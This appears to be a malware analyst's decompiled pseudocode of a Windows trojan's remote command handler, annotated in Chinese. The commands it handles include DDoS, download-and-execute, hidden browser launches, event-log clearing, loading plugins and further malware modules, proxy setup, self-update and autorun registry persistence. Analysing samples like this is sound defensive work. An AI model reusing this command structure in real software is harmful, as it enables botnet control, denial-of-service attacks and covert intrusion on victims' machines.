 v3 = Size;
v4 = this;
v5 = *(unsigned __int8 *)Size;
if ( v5 <= 111 )
{
  if ( v5 < 101 )
  {
    switch ( v5 )
    {
      case 0:
        call_shutdown(*(unsigned __int8 *)(Size + 1));// 关机
        return;
      case 1:
        kill_service_and_exit();              // 关闭服务，并退出
        return;
      case 2:
        reg_set_Remark_value((LPCSTR)(Size + 1), 0);// 设置Remark注册表项
        return;
      case 3:
        DDOS((char *)this[1]);                // DDOS
        return;
      case 4:
        reg_set_Remark_value((LPCSTR)(Size + 1), 1);// 设置Remark注册表项
        return;
      case 5:
        clear_event_log(*(_BYTE *)(Size + 1));// 删除日志
        return;
      case 6:
        this[this[1003] + 3] = create_thread_to_set_thread_desktop(0, 0, exec_download_file, Size + 1, 0, 0);// 下载并执行文件
        ++v4[1003];
        Sleep(0x64u);
        return;
      case 7:
        v6 = create_thread_to_set_thread_desktop(0, 0, download_file_and_exit, Size + 1, 0, 0);// 下载文件并退出
        goto LABEL_34;
      case 8:
        create_process_ie((char *)(Size + 1), 1);// 以显示窗体方式开启IE打开指定页面
        return;
      case 9:
        create_process_ie((char *)(Size + 1), 0);// 以隐藏窗体方式开启IE打开指定页面
        return;
      case 10:
        malware_update((void *)Size, (int)lpAddress);// 病毒更新
        return;
      case 11:
        v6 = create_thread_to_set_thread_desktop(0, 0, call_messagebox, Size + 1, 0, 0);// 弹消息框
        goto LABEL_34;
      case 12:
        check_proc_and_net_send(Size, this[1]);// 查找指定进程，并回应
        return;
      case 13:
        check_window_exists_and_send(Size, this[1]);// 查找指定窗体，并回应
        return;
      case 14:
        v6 = create_thread_to_set_thread_desktop(0, 0, open_proxy, this[1], 0, 0);// 开启代理
        goto LABEL_34;
      case 15:
        close_proxy();                        // 关闭代理
        break;
      case 16:
        v7 = (char *)lpAddress - 2;
        v8 = VirtualAlloc(0, (SIZE_T)lpAddress - 2, 0x3000u, 4u);
        lpAddressa = v8;
        if ( v8 )
        {
          j_memcpy(v8, (const void *)(Size + 2), (size_t)v7);
          plugin_me(lpAddressa, (int)Dst, *(unsigned __int8 *)(Size + 1), 0);// 添加插件
        }
        break;
      default:
        return;
    }
    return;
  }
  goto LABEL_30;
}
v9 = v5 - 113;
if ( !v9 )
{
LABEL_30:
  Sizea = (char *)lpAddress - 1;
  v11 = VirtualAlloc(0, (SIZE_T)lpAddress - 1, 0x3000u, 4u);
  lpAddressb = v11;
  if ( v11 )
  {
    j_memcpy(v11, (const void *)(v3 + 1), (size_t)Sizea);
    if ( v4[1004] )
      v6 = create_thread_to_set_thread_desktop(0, 0, call_pluginme, lpAddressb, 0, 0);// 下载执行其他病毒模块
    else
      v6 = create_thread_to_set_thread_desktop(0, 0, call_pluginme_2, lpAddressb, 0, 0);// 下载执行其他病毒模块
LABEL_34:
    v4[v4[1003]++ + 3] = v6;
  }
  return;
}
v10 = v9 - 99;
if ( v10 )
{
  if ( v10 == 3 )
    add_self_run_reg((LPCSTR)(Size + 1));     // 添加自启动
}
else
{
  set_reg_clore((LPCSTR)(Size + 1));          // 设置clore注册表项
}